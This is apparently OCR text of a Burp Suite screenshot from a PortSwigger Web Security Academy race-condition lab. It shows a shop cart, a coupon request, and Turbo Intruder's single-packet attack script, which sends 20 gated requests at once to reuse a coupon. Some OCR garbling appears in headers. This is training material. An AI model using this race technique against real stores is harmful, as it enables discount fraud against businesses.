 0a79004f03e76bec84ffd6ad00e500d9.web-security-academy.
Burp Project Intruder Repeater View Help Sharpener Burp Suite Professional
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
HaE captcha-killer-modified xia SQL xia Liao
Group 1 10 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 ×
Web Security
Academy
Limit overrun
Back to lab description
Store credit:
$50.00
Cart
Name
Lightweight "l33t" Leather Jacket
Coupon:
PROMO20
Apply
Total: $1337.00
Place order
Turbo Intruder - 0a79004f03e76bec84ffd6ad00e500d9.web-security-academy.net
Pretty Raw Hex
1 POST /cart/coupon HTTP/2
2 Host: 0a79004f03e76bec ffd6ad00e500d9.web-security-academy.net
3 Cookie: session=
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Br%snd";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q= .9
Search
examples/race-single-packet-attack.py
Choose scripts dir
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for i in range(20):
14 engine.queue(target.req, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)